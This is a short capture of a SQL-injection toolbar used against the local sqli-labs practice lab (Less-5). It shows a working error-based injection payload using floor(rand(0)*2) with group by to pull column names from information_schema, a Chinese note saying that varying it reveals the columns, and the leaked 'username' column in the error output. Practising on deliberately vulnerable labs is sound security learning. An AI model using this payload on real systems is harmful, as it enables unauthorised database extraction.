 SQL XSS Encryption Encoding Other
URL http://127.0.0.1:8088/sqli-labs-master/Less-5/?id=1'
URL +and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e3a7e7e,concat(column_name),0x7e3a7e7e) FROM
information_schema.columns where table_name='users' and table_schema='security' limit 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Enable Post data Enable Referrer
变换可以依次得到它的列名
Welcome Dhakkan
Duplicate entry '~:~~username~:~~1' for key 'group_key'